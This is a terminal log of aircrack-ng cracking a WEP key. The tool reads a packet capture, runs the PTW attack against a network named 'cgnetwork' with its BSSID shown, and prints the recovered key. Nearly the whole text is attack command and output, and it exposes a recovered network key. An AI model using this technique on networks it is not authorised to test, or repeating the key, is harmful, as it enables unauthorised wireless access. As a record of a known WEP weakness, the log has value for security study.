 root@ubuntu:/home/deadlist/Desktop# aircrack-ng file.pcap
Opening file.pcap
Read 45169 packets.
# BSSID ESSID Encryption
1 00:26:66:55:97:D6 cgnetwork WEP (15477 IVs)
Choosing first network as target.
Opening file.pcap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 15477 ivs.
Aircrack-ng 1.1
[00:00:00] Tested 83 keys (got 15477 IVs)
KB depth byte(vote)
0 0/ 1 A4(22784) 62(20992) A8(19968) B6(19968) 42(19456) 6E(19456) 91(19200) B7(19200) 26(18944) 68(18944)
1 0/ 1 3D(23040) 51(20736) 07(20480) 62(19968) 7B(19968) 1F(19712) B0(19712) BD(19456) 80(19200) 85(19200)
2 0/ 1 F6(23808) E4(20992) D0(20736) 68(20224) 95(19712) 38(19456) 0C(19200) 45(18944) 4F(18944) A8(18944)
3 1/ 10 F3(20480) C5(19968) D0(19968) 3E(19712) 43(19456) 52(19456) B2(19456) 09(19456) 20(19456) 8F(19200)
4 6/ 9 01(19712) 20(19456) 3E(19456) 52(19456) 5C(19456) 90(19456) F9(19456) 45(18944) 85(18944) 95(18944)
KEY FOUND! [ A4:3D:F6:F3:74 ]
Decrypted correctly: 100%